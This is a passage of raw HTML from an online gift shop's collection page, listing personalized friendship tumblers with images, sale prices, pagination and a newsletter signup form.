                src="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7025819549778-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7025819549778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7025819549778 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7025819549778"
              >
                Friends - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7025819549778"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7025819549778"
            
          >
            <a
              href="/products/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters"
              id="CardLink-template--15782520324178__main-collection-product-grid-7025819549778"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7025819549778 Badge-template--15782520324178__main-collection-product-grid-7025819549778"
            >
              Friends - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7025819549778"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7200372129874-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7200372129874"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7200372129874 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7200372129874"
              >
                Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7200372129874"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7200372129874"
            
          >
            <a
              href="/products/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7200372129874"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7200372129874 Badge-template--15782520324178__main-collection-product-grid-7200372129874"
            >
              Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7200372129874"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - The Dungeon Master Taketh Away - Personalized Tumbler (HP) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7154024579154-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-113143.jpg?v=1718949893&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-dungeon-master-taketh-away-personalized-tumbler-hp"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7154024579154"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7154024579154 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7154024579154"
              >
                Friends - The Dungeon Master Taketh Away - Personalized Tumbler (HP)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7154024579154"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7154024579154"
            
          >
            <a
              href="/products/the-dungeon-master-taketh-away-personalized-tumbler-hp"
              id="CardLink-template--15782520324178__main-collection-product-grid-7154024579154"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7154024579154 Badge-template--15782520324178__main-collection-product-grid-7154024579154"
            >
              Friends - The Dungeon Master Taketh Away - Personalized Tumbler (HP)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7154024579154"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - Life Is Better With Friends - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7132437774418-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-life-is-better-with-friends-personalized-wine-tumbler-791672.jpg?v=1718949828&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-life-is-better-with-friends-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7132437774418"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7132437774418 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7132437774418"
              >
                Friends - Life Is Better With Friends -  Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7132437774418"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7132437774418"
            
          >
            <a
              href="/products/friends-life-is-better-with-friends-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7132437774418"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7132437774418 Badge-template--15782520324178__main-collection-product-grid-7132437774418"
            >
              Friends - Life Is Better With Friends -  Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7132437774418"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/tumbler-for-friends-1?page=1"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Previous page"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/tumbler-for-friends-1?page=1"
                class="pagination__item link"
                aria-label="Page 1"
              >1</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 2"
                >2</a></li><li><a
                href="/collections/tumbler-for-friends-1?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><a
                href="/collections/tumbler-for-friends-1?page=4"
                class="pagination__item link"
                aria-label="Page 4"
              >4</a></li><li>
            <a
              href="/collections/tumbler-for-friends-1?page=3"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
